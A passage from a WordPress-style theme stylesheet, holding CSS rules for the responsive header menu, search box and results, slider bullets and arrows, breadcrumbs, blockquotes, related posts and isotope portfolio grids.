.menu_relayout .top_panel_style_5 .menu_main_nav_area,
.menu_relayout .top_panel_style_6 .menu_main_nav_area,
.menu_relayout .top_panel_style_7 .menu_main_nav_area {
	float: none !important;
	display:block !important;
	text-align:center;
}
.menu_relayout .top_panel_style_5 .menu_main_nav,
.menu_relayout .top_panel_style_6 .menu_main_nav,
.menu_relayout .top_panel_style_7 .menu_main_nav {
	display:inline-block;
	text-align:left;
}
.menu_relayout .top_panel_style_5 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .content_wrap,
.menu_relayout .top_panel_style_7 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .content_wrap {
	text-align:center;
}
.menu_relayout .top_panel_icon {
	float:none !important;
	margin-top: 0;
	margin-left: 1em;
	margin-right: 1em;
	display:inline-block !important;
	vertical-align:top;
}


/* Responsive menu */
.responsive_menu .search_wrap {
    margin-top: 0.5rem;
}
.menu_main_responsive_button {
	display:none;
}
.menu_main_responsive_button:before {
	font-size:3em;
}
.responsive_menu .menu_main_responsive_button {
	display:inline-block;
}
.responsive_menu .top_panel_wrap.search_opened .menu_main_responsive_button{
    right: 16.5rem;
}
.responsive_menu .top_panel_middle {
	/*overflow: hidden;*/
}
.responsive_menu .top_panel_style_1 .menu_main_responsive_button,
.responsive_menu .top_panel_style_2 .menu_main_responsive_button {
	font-size:1.5em;
	display:block;
	position:relative;
	padding: 1.5em 2em 1.5em 0;
	margin:0;
	text-align:center;
}
.responsive_menu .top_panel_style_1 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_2 .menu_main_responsive_button:before {
	font-size:inherit;
	position:absolute;
	right:0;
	top:1.5em;
	height:1em;
	width: 1em;
	margin-right:0;
}
.responsive_menu .menu_main_nav_area {
	height:auto !important;
	float:left;
}
.responsive_menu .menu_main_nav {
	display:none !important;
}
.responsive_menu .top_panel_middle .content_wrap {
	position:relative;
}
.responsive_menu .top_panel_middle .menu_main_wrap {
	margin-top:0;
}

.responsive_menu .top_panel_style_3 .contact_logo,
.responsive_menu .top_panel_style_4 .contact_logo,
.responsive_menu .top_panel_style_5 .contact_logo,
.responsive_menu .top_panel_style_6 .contact_logo,
.responsive_menu .top_panel_style_7 .contact_logo {
	width: 100% !important;
    text-align: center;
}
.responsive_menu .top_panel_style_3 .contact_logo,
.responsive_menu .top_panel_style_4 .contact_logo,
.responsive_menu .top_panel_style_5 .contact_logo,
.responsive_menu .top_panel_style_6 .contact_logo,
.responsive_menu .top_panel_style_7 .contact_logo {
	width: 100% !important;
	text-align: center;
}
.responsive_menu .top_panel_style_3 .menu_main_wrap,
.responsive_menu .top_panel_style_4 .menu_main_wrap,
.responsive_menu .top_panel_style_5 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap {
	width: 100% !important;
    position: relative;
    text-align: center;
    padding: 1.1rem 0 0.5rem;
}
.responsive_menu.top_panel_over .top_panel_style_3 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_4 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_5 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_6 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_7 .menu_main_wrap {
    padding: 0.9rem 0 0.5rem;
}
.responsive_menu .top_panel_top_user_area {
    float: none;
    width: 100%;
    text-align: center;
}
.responsive_menu .top_panel_top_user_area ul#menu_user{
    display: inline-block;
    float:none;
}
.responsive_menu .top_panel_top .contact_address{
    display: none;
}
.responsive_menu .top_panel_style_3 .menu_main_responsive_button,
.responsive_menu .top_panel_style_4 .menu_main_responsive_button {
	position:static;
	top:0;
	right:0;
}
.responsive_menu .menu_main_responsive_button {
    margin-top: 0;
    margin-bottom: 0;
    height: 1.8rem;
    display: inline-block;
    vertical-align: middle;
}
.responsive_menu .top_panel_style_5 .menu_main_nav_area,
.responsive_menu .top_panel_style_6 .menu_main_nav_area,
.responsive_menu .top_panel_style_7 .menu_main_nav_area {
	float: none !important;
	display:inline-block !important;
}
.responsive_menu .top_panel_style_5 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .content_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .content_wrap {
	text-align:center;
}
.responsive_menu .top_panel_icon,
.responsive_menu .top_panel_style_5 .menu_main_responsive_button,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button {
	float:none !important;
	margin-top: 0;
	margin-left: 1em;
	margin-right: 1em;
	display:inline-block !important;
	vertical-align:middle;
    height: 3rem;
}
.responsive_menu .top_panel_style_6 .top_panel_icon,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button,
.responsive_menu .top_panel_style_7 .top_panel_icon,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button {
	margin-bottom:0;
}
.responsive_menu .top_panel_style_5 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button:before {
	margin-right:0;
	font-size:3rem;
}
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap {
	margin-top: 1.5em;
	margin-bottom:1.5em;
}

.menu_main_responsive {
	display:none;
	text-align:left;
	font-size:0.9em;
	padding: 0 0 1em 0 !important;
}
.responsive_menu .top_panel_style_6 .menu_main_responsive,
.responsive_menu .top_panel_style_7 .menu_main_responsive {
	padding: 1em 0 0 !important;
}
.menu_main_responsive ul {
	margin: 0.5em 0 0 1.5em;
	display:none;
}
.menu_main_responsive li.menu-item-has-children {
	position:relative;
}
.menu_main_responsive li.menu-item-has-children:after {
	content: '\e828';
	font-family:fontello;
	position:absolute;
	right:0;
	top:0;
	width: 1em;
	height: 1.3em;
	line-height:1.3em;
	margin:1em 1em 0 0;
}
.menu_main_responsive li.menu-item-has-children.opened:after {
	content: '\e835';
}
.menu_main_responsive a {
	font-size:1.25em;
	font-weight:400;
	display:block;
}
.menu_main_responsive li > a,
.menu_main_responsive li li > a {
	padding:0.5em;
}
.menu_main_responsive li li > a {
    width: 95%;
    padding-right: 0;
    padding-left: 5%;
}
.menu_main_responsive li.menu-item-has-children > a {
	padding-right:2em;
}

.responsive_menu.top_panel_over .top_panel_style_3 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_4 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_5 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_6 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_7 .contact_logo {
    width: 50% !important;
}
.responsive_menu.top_panel_over .top_panel_style_3 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_4 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_5 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_6 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_7 .menu_main_wrap {
    width: 50% !important;
    position: static;
    text-align: center;
    padding-bottom: 1.4rem;
    vertical-align: bottom;
}
.responsive_menu.top_panel_over  .top_panel_style_4 .search_wrap {
    max-width: 68%;
}
.responsive_menu.top_panel_over .menu_main_responsive {
    display: none;
    text-align: left;
    font-size: 0.9em;
    padding: 0 0 1em 0 !important;
    width: 100%;
    left: 0;
    right: 0;
    position: absolute;
    top: 4.2rem;
}
.responsive_menu .top_panel_wrap .top_panel_wrap_inner.top_panel_inner_style_5 .logo {
    margin: 1.2rem 0 1.2rem 0 !important;
}
.responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
    padding-left: 0;
    background-color: transparent !important;
}
.responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:before {
    content: '|';
    position: absolute;
    top: 0.3rem;
    left: -1.1em;
}
/*Responsive menu and Top panel position over*/
.responsive_menu .top_panel_wrap_inner.top_panel_position_over .top_panel_top{
    display: none;
}
.responsive_menu .top_panel_wrap_inner.top_panel_position_over .top_panel_middle{
    margin-top:2rem;
}

/* Contact fields */
.top_panel_wrap .contact_field {
	margin-top: 2.5em;
}
.top_panel_wrap .contact_field > a > span,
.top_panel_wrap .contact_field > span {
	display:block;
}
.top_panel_wrap .contact_icon  {
    padding: 0 0.2rem;
}
.top_panel_wrap .contact_label {
	margin:0.3em 0 0.15em;
    padding: 0.3rem 0.6rem;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}
.top_panel_middle .contact_icon {
	float:left;
	width: 3.5em;
	height: 3.5em;
	line-height:3.5em;
	margin-right:0.5em;
	text-align:center;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.top_panel_middle .contact_icon:before {
	font-size:1.5em;
	margin-right:0;
}
.top_panel_wrap .menu_main_cart .contact_icon:before {
	font-size:1em;
}
.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
	text-align:center;
}
.top_panel_style_2 .contact_phone > span + span {
	text-align:right;
}
.top_panel_style_2 .contact_phone .contact_icon {
	float:right;
	margin-left:0.5em;
	margin-right:0;
}
.top_panel_middle .menu_main_wrap {
	text-align:right;
}
.top_panel_middle .menu_main_nav_area {
	display:inline-block;
	text-align:left;
}
.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
	display:block;
}
.top_panel_style_5 .top_panel_middle .contact_icon,
.top_panel_style_6 .top_panel_middle .contact_icon,
.top_panel_style_7 .top_panel_middle .contact_icon {
	width:2.2857em;
	height: 2.2857em;
	line-height:2.2857em;
}
.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
	min-height:0;
}


/* Search field */
.top_panel_middle .search_wrap {
	display:none;
}
.menu_show .top_panel_middle .search_wrap {
	display:block;
}
.search_wrap {
	position:relative;
	max-width:10em;
	min-width:2.2857em;
}
.search_wrap.search_state_closed:not(.top_panel_icon) {
	min-width:0;
	width:1.5em;
}
.search_wrap:not(.search_state_fixed) {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.menu_main_wrap .search_wrap .search_field,
.menu_main_wrap .search_wrap .search_submit,
.menu_main_wrap .search_wrap .search_submit:hover {
	background-color:transparent !important;
	border:none;
}
.content .search_wrap,
.content .search_wrap .search_submit,
.content .search_wrap .search_field,
.top_panel_bottom .search_wrap,
.top_panel_bottom .search_wrap .search_submit,
.top_panel_bottom .search_wrap .search_field {
	padding:0;
	height:2.2857em;
	line-height:2.2857em;
}
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_5 .search_wrap,
.top_panel_style_5 .search_wrap .search_submit{
    font-size: 1.3em;
    padding: 0;
    line-height: 1.6em;
}
.top_panel_style_4 .search_wrap .search_field,
.top_panel_style_5 .search_wrap .search_field{
    font-size: 0.9em;
    padding: 0 0.7em 0 0;
    line-height: 2.5em;
    height: 2.5em;
}
.top_panel_bottom .search_wrap {
	float:right;
	z-index:1;
	padding-top:1em;
	padding-left:1em;
}
.search_wrap form {
	width: 100%;
	padding-left: 2.3em;
	position:relative;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.search_wrap .search_submit {
	position:absolute;
	left:0;
	top:1px;
	width:2em;
	padding:0;
	margin:0;
	text-align:right;
	font-weight:normal;
}
.top_panel_top_search .search_submit {
	top:2px;
}
.search_wrap .search_field {
	width:100%;
}
.top_panel_top .search_field {
	padding:0;
	max-width:6em;
}
.search_wrap .search_submit:before {
	margin-right:0.35em;
}
.search_wrap.search_style_rounded {
	-webkit-border-radius: 25px;
	   -moz-border-radius: 25px;
			border-radius: 25px;
}
.menu_relayout .top_panel_style_1 .search_wrap,
.menu_relayout .top_panel_style_2 .search_wrap {
	float:none;
	clear:both;
	margin: 1.5em 0 0;
	padding:1.5em 0;
	width:100%;
	max-width:100%;
	border-top: 1px solid rgba(255,255,255,0.1);
}
.menu_relayout .top_panel_style_4 .search_wrap {
	float:none;
	clear:both;
	display:inline-block;
	vertical-align:top;
	margin-top:0;
}
.responsive_menu .top_panel_style_4 .search_wrap {
	float:none;
	clear:both;
	margin: 0;
	padding: 0 0 1.5em 1.5em;
}
.responsive_menu .top_panel_style_4 .search_wrap {
	max-width:70%;
	padding: 0;
}
.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
	width:100%;
	overflow:hidden;
}
.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
	top: 3.3em !important;
}
.top_panel_icon .search_submit {
	display:inline-block;
	text-align:center;
}
.top_panel_icon .search_submit:before {
    margin-right: 0.2em;
}



/* Search results */
.search_wrap .search_results {
	display:none;
	position:absolute;
	z-index:1000;
	right:0;
    top: 2.8em;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	width: 270px;
	padding:1em;
	line-height:1.5em;
	text-align:left;
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	
}
.top_panel_top .search_results {
	top:2.65em;
}
.menu_relayout .top_panel_style_3 .search_results {
	right: auto;
	left:0;
}
.menu_relayout .top_panel_style_3 .search_results:after {
	right: auto;
	left:4em;
}

.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after,
.search_wrap .search_results:after {
	content:" ";
	width:10px;
	height:10px;
	background-color: #fff;
	border-left: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	position: absolute;
	top:-6px;
	right:3em;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after {
	left: 1.5em;
	right:auto;
}
.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after {
	right:2.15em;
	left:auto;
}
.menu_user_nav > li > ul > li {
	z-index:1;
}
.search_wrap .search_results .search_results_close {
	position: absolute;
	top:3px;
	right:3px;
	display:block;
	text-align:center;
	overflow:hidden;
	font-size:0.875em;
	width:1.2em;
	height:1.2em;
	line-height:1.2em;
	cursor:pointer;
}
.search_wrap .post_more {
	display:block;
	text-align:center;
}
.widget_area .post_item {
	overflow:hidden;
}
.widget_area aside .post_item + .post_item{
	margin-top:1.6em;
    border-top:3px solid #ddd;
	padding-top:1.6em;
}
.search_results.widget_area .post_item + .post_item {
	border-top:3px solid #e5e5e5;
}
.widget_area .post_item .post_content {
    overflow:hidden;
}
.widget_area .post_item .post_content .post_title{
    font-size:1em;
    text-transform: none;
}
.widget_area .post_item.with_thumb  .post_content {
    display:inline-block;
    width:60%;
    vertical-align: top;
}
.widget_area .post_item .post_thumb {
    display: inline-block;
    width: 31%;
    height: 31%;
    margin: 0 9% 4px 0;
    overflow: hidden;
}
.widget_area .post_item .post_thumb img {
	width:100%;
}
.widget_area .post_item .post_title {
	margin: 0 0 6px 0;
}
.widget_area .post_item .post_info {
	margin-bottom:0;
    font-size: 0.866rem;
}
.widget_area .post_item .post_info .post_info_counters{
    margin: 0;
}
.widget_area .post_item span.post_info_item:last-child{
    float: right;
}
.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
	content: "";
}

.search_results.widget_area .post_item .post_thumb {
    width: 24%;
    height: auto;
    margin: 0 5% 4px 0;
}
.search_results.widget_area .post_item.with_thumb .post_content {
    width: 70%;
}
.search_results.widget_area .post_item + .post_item {
    margin-top:0.6rem;
    border-top:3px solid #ddd;
    padding-top:0.6rem;
}
.search_results.widget_area .post_item .post_content .post_title {
    font-size: 1rem;
}
.search_results.widget_area .post_item .post_info {
    font-size: 0.8rem;
}
.search_results.widget_area .post_item .post_info .post_info_counters {
    display: none;
}
/* Search field inside content */
.content .search_wrap .search_results {
    top:4.1em;
}





/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap.additional_area .sc_scroll_horizontal .sc_scroll_wrapper {
    width: 12080px;
}
.slider_wrap .rev_slider_wrapper {
	z-index:0;
}
.slider_wrap.additional_area{
    position: relative;
}
.slider_wrap.additional_area .sc_section.additional_area_item{
    background-color: rgba(94,96,109, 0.6);
    height: 10.67rem;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;
}
div[id*="sc_blogger_"].sc_scroll  {
    width: 1170px !important;
    margin: auto;
}
.slider_wrap.additional_area .sc_section.additional_area_item div[id*="sc_blogger"].sc_scroll  {
    margin-top:2.5rem;
}
.slider_wrap.additional_area div.tp-bullets{
    bottom: 14rem !important;
}

.tp-bullets.round  .bullet {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    width: 20px;
    height: 20px;
    padding: 7px;
    cursor: pointer;
    opacity: 1;
    position: relative;
    background-color: transparent;
}
.tp-bullets.round  .bullet:before {
    content: '\E814';
    font-family: 'fontello';
    font-size: 10px;
    line-height: 21px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    width: 21px;
    height: 21px;
    border: none;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: background ease .5s;
    -moz-transition: background ease .5s;
    -ms-transition: background ease .5s;
    -o-transition: background ease .5s;
    transition: background ease .5s;
}
.tp-bullets.simplebullets.round .bullet {
    background:none;
    margin-left:16px;
    border:1px solid transparent;
    width: 11px;
    height: 11px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tp-bullets.simplebullets.round .bullet.selected {
    background-color:transparent !important;
}
.tparrows.default {
    background:none;
    width: 5.333rem;
    height: 5.333rem;
    line-height:5.333rem;
    border: 3px solid rgba(255,255,255, 0.2);
    text-align: center;
    top: 45% !important;
}
.tparrows.default:before {
    font-size:1.6em;
    content: '\27A0';
}
.tp-leftarrow.default {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.tparrows.default,
.tparrows.default:before{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.tp-caption.grace-countdown .sc_countdown_digits > span{
    line-height: 1em;
}




/* 7.3 Page info: page title and breadcrumbs
-------------------------------------------------------------- */
.top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
	max-width:50%;
}
.top_panel_style_3 .page_title,
.top_panel_style_3 .breadcrumbs {
	float:none !important;
	max-width:100% !important;
	text-align:center;
}

.top_panel_title_inner {
	overflow:hidden;
}
.top_panel_title .page_title {
	float:left;
	margin:0;
	font-weight:400;
	font-size: 0.933rem;
	padding: 1.9em 0;
	line-height:1.2em;
}
.top_panel_style_3 .page_title {
	padding:0.5em 0 0.25em;
}

.top_panel_title .breadcrumbs {
	float:right;
	padding: 1.6667em 0 2.5em;
	font-size:0.875em;
	line-height:1.5em;
}
.top_panel_title.title_present .breadcrumbs {
    padding: 1.9em 0 1em 0.5em;
}
.top_panel_style_3.title_present .breadcrumbs {
	padding: 0 0 1.5em 0;
}
.breadcrumbs .breadcrumbs_item {
	display:inline-block;
	vertical-align:top;
	white-space:nowrap; 
}

.breadcrumbs .breadcrumbs_delimiter {
	display:inline-block;
	position:relative;
	margin: 0 1.3em;
	vertical-align:top;
	text-align:center;
}
.breadcrumbs .breadcrumbs_delimiter:before {
	content:'|';
}



/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured {
	overflow:hidden;
	margin-bottom:2em;
	position:relative;
}
.post_featured img {
	width:100%;
	height:auto;
}

.post_featured_right > .post_featured {
	float: right;
	width: 50%;
	margin-left: 4.3478%;
}
.post_featured_left > .post_featured {
	float: left;
	width: 50%;
	margin-right: 4.3478%;
}


/* Post info block */
.post_info_bottom {
	margin-bottom:3em;
}
.post_info .post_info_item {
    margin-right:1em;
}
.post_info .post_info_counters {
    margin-left:5em;
}
.post_info .post_info_counters .post_counters_item + .post_counters_item {
    padding-left:1em;
    border-left:2px solid rgba(0,0,0,0.3);
    margin-left:1em;
}
.post_info .post_info_counters .post_counters_item:before {
	margin-right:0.5em;
}
.post_info.post_info_share_vertical {
	margin:0;
}
.post_info .post_info_counters .post_counters_likes.disabled {
	color:#e05100;
}





/* 7.5 Post Formats
-------------------------------------------------------------- */

/* Quote */
blockquote {
    padding: 1rem;
}
blockquote, blockquote p {
	position:relative;
	z-index:2;
	font-weight:400;
	line-height:1.3333em;
}
blockquote p{
   margin-bottom: 2rem;
}
blockquote p:first-child,
blockquote p:first-child a{
    font-size: 2.666rem;
}
blockquote p:first-child a{
    display: inline;
}
blockquote .sc_quote_title a{
    font-size: 1rem;
}
blockquote:before {
    font-size: 6rem;
    font-family: 'fontello';
    content: '\e8b6';
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    top: 2.2rem;
    line-height: 0.6em;
    color: rgba(255,255,255,0.5);
}
blockquote p {
    padding-left: 6rem;
}
blockquote > a,
blockquote > p > a,
blockquote cite {
	display:block;
	font-size: 0.6667em;
	font-weight:normal;
	margin-top:1em;
}

/*  Transparent*/
blockquote.transparent {
    padding: 5rem 6rem 5rem 4rem;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
blockquote.transparent p {
    margin: 0 8% 0 0;
    padding: 0 8% 0 0;
}
blockquote.transparent p:first-child,
blockquote.transparent p:first-child a{
    font-size: 1.667rem;
}
blockquote.transparent p:first-child {
    border-right: 3px solid #222;
}
blockquote.transparent .sc_quote_title a {
    margin-top: 3rem;
}
blockquote.transparent:before {
    right: 2.4rem;
    left:auto;
    top: 5rem;
}


/* Highlight */
.sc_highlight{
    padding:0.1em 0.4em;
}
.sc_highlight_style_2 {
    border:3px solid #e2e2e2;
    padding: 0 0.2em;
}


/* Link */
.post_format_link .post_descr a {
	font-size: 1.333em;
}


/* Status */
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
	font-size: 1.875em;
	line-height:1.3333em;
}

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
	border-width: 3px;
	border-style: solid;
	padding: 1.6em;
}
.post_format_aside .post_descr p {
	margin-bottom:0;
}
.post_format_aside .post_descr p+p {
	margin-top:1em;
}





/* 7.6 Post Layouts
-------------------------------------------------------------- */
.content article.post_item.post h6.post_title {
    margin-top:0;
    margin-bottom: 1.2em;
    border-bottom: 3px solid #ddd;
    padding-bottom: 1.2em;
    font-size: 0.9333rem;
}
.content .search_results .post_title {
    border:none;
}
.post_item .post_descr {
	line-height:1.5em;
}


/* Layout Excerpt */
.post_item_excerpt + .post_item_excerpt {
    margin-top: 4.5em;
}
.post_item_excerpt .post_content {
	margin-bottom:3em;
}

/* Layout Excerpt: featured left */
.post_item_excerpt.post_featured_left  .post_content {
    margin-left: 55%;
}
.post_item_excerpt.post_featured_left .post_info .post_info_counters,
.post_item.post_featured_left .post_info .post_info_counters {
    margin: 0.5rem 0 0;
    display: block;
}

/* Related posts */
.related_wrap {
	margin-bottom:3em;
}
.related_wrap.related_wrap_empty {
	margin-bottom:0;
}
.related_wrap .section_title {
	margin:1em 0 1em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty) {
	background-color: #f4f7f9;
	padding: 1px 2.1875em 4em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
	padding-bottom: 1px;
}
.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
	background-color:#ffffff;
}
.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
	background-color: #f4f7f9;
}
.related_wrap.scroll_wrap .post_item_related {
	width:350px;
	float:left;
}
.related_wrap.scroll_wrap .post_item_related+.post_item_related {
	margin-left:3.125em;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related {
	width:340px;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related+.post_item_related {
	margin-left:1.875em;
}
.post_item_related .post_featured {
	width:100%;
	height:56.25%;
	overflow:hidden;
	margin:0;
	float:none !important;
}
.post_item_related .post_featured .hover_icon:before {
	font-size:3em;
}
.post_item_related .post_featured .sc_audio.sc_audio_image {
	min-height:14.8571em;
}
.post_item_related .post_content_wrap {
	width:100%;
	height:6.4em;
	overflow:hidden;
	padding: 1em 1.25em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.post_item_related .post_title {
	margin: 0 0 0.25em;
}

/* Masonry and Portfolio */

/* Isotope layout */
.isotope_wrap {
	margin-right:-30px;
}
.isotope_wrap .isotope_item {
	padding-right:30px;
	padding-bottom:30px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
	margin-right:0;
}
.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
	padding-right:0;
	padding-bottom:0;
}
.isotope_wrap .isotope_item.isotope_item_show {
	opacity: 1;
	filter: alpha(opacity=100);
}
.isotope_wrap .isotope_column_2 {
	width:50%;
}
.isotope_wrap .isotope_column_3 {
	width:33%;
}
.isotope_wrap .isotope_column_4 {
	width:25%;
}
.isotope_wrap .isotope_column_5 {
	width:20%;
}
.isotope_wrap .isotope_column_6 {
	width:16.6666%;
}
.isotope_wrap .isotope_column_7 {
	width:14.2857%;
}
.isotope_wrap .isotope_column_8 {
	width:12.5%;
}

/* Isotope item decoration */
.isotope_wrap .isotope_item .post_item {
	overflow:hidden;
}
.isotope_wrap .isotope_item .post_featured .hover_icon:before {
	font-size:3rem;
}
.isotope_wrap .isotope_item .post_featured {
	margin-bottom:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_title {
    margin: 0;
    padding-bottom: 1.4rem;
    padding-top: 1.3em;
}
.article_style_boxed .isotope_wrap .isotope_item .post_content {
    padding: 0 6%;
}
.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
	padding:0;
}
.isotope_wrap .isotope_item .post_info {
	margin:0;
    padding-top: 1.4rem;
    padding-bottom: 1.3em;
}
.isotope_item_masonry  .sc_audio .sc_audio_title {
    max-width: 70%;
}

/* Portfolio items */
.isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
	overflow:visible;
}
.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
	border-bottom: none;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
	position:relative;
	top: 0;
	opacity:1;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
	position:static;
	margin-top:0.3em;
	opacity:1;
	font-size:2.5em;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	-webkit-transform: translateX(0) translateY(0);
	   -moz-transform: translateX(0) translateY(0);
	        transform: translateX(0) translateY(0);
}

/* Isotope filters */
.isotope_filters {
	overflow:hidden;
	text-align:center;
	margin: 0 0 2.5em;
	padding-bottom:0.5em;
}
.isotope_filters a {
	display:inline-block;
	margin: 0 4px 4px 0;
	text-align:center;
	padding:0.75em 1.5em;
	font-size:0.75em;
	line-height: 1.3em;
	font-weight:400;
	border-width:2px;
	border-style: solid;
}

/* Isotope transitions */
.isotope-hidden.isotope_item {
	pointer-events: none; 
	z-index: 1;
}


/*  Blogger: Classic*/
div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted{
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 5rem;
    height: 5rem;
    background-color: rgba(0,0,0,0.3);
    text-align: center;
}
div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted div.day{
    font-size: 2rem;
    padding-top: 0.9rem;
}
div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted div.month_year{
    font-size: 0.6667rem;
}
div[class*="layout_classic"].sc_blogger .isotope_item .post_item .post_title {
    padding-bottom: 0;
}
div[class*="layout_classic"].sc_blogger .post_item  .post_content {
    padding: 0;
}

div[class*="layout_classic"].sc_blogger  .post_featured .post_info_item.post_info_posted{
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
